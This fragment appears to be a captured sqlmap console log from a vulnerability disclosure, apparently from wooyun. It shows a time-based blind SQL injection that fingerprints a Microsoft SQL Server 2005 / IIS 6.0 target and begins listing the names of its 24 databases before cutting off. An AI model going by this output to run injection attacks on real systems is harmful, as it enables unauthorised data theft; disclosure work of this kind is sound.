 [20:31:18] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:31:33] [INFO] confirming Microsoft SQL Server
[20:31:44] [INFO] adjusting time delay to 4 seconds due to good response times
[20:31:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:31:45] [INFO] fetching database names
[20:31:45] [INFO] fetching number of databases
[20:31:45] [INFO] retrieved: 24
[20:31:59] [INFO] retrieved: Apecn.MusicDB
[20:35:32] [INFO] retrieved: AroundSystemDB
[20:39:40] [INFO] retrieved: Ca
www.wooyun.org